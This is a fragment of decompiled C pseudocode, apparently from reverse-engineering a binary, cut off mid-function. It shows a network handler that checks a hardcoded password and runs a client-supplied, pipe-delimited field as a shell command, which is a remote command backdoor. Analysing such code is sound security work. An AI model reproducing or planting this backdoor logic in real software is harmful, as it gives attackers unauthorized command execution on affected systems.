 61 v11 = (const char *)inet_ntoa(v24);
62 v12 = ntohs(v23[1]);
63 printf("%s:%d connected\n", v11, v12);
64 recv(socket_v17, &v25, 2, 0);
65 len_v18 = v25;
66 printf("len %d\n", v25);
67 if ( len_v18 > 9 )
68 break;
69 v20 = "length too small";
70 v13 = strlen("length too small");
71 send_0_1(socket_v17, v20, v13, 0);
72 close(socket_v17);
73 }
74 recv(socket_v17, v26, 5, 0);
75 v26[5] = 0;
76 printf("recv auth data %s\n", (const char *)v26);
77 if ( !strcmp(v26, "P4ss1") )
78 {
79 recv(socket_v17, v27, len_v18, 0);
80 v19 = (const char *)strtok(v27, "|");
81 v19 = (const char *)strtok(0, "|");
82 v19 = (const char *)strtok(0, "|");
83 v19 = (const char *)strtok(0, "|");
84 if ( v19 )
85 {
86 printf("execute cmd %s\n", v19);
87 systemnew((int)v19);
88 }
89 close(socket_v17);
90 }
91 else
92 {
93 v20 = "auth failed";
94 v14 = strlen("auth failed");
95 send_0_1(socket_v17, v20, v14, 0);
96 puts("auth failed");
97 close(socket_v17);